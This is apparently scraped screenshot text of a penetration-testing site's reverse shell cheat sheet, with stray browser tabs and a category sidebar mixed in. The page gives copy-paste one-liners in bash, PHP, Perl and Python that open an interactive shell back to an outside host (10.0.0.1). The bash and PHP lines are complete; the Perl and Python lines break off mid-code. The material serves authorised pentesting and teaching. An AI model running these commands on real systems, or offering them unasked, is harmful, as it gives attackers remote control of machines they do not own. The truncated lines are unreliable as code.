 Index of /flags
Wavefire
php one liner reverse shell - Goo
Reverse Shell Cheat Sheet | pentest
Reverse Shell Cheat Sheet: PHP
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'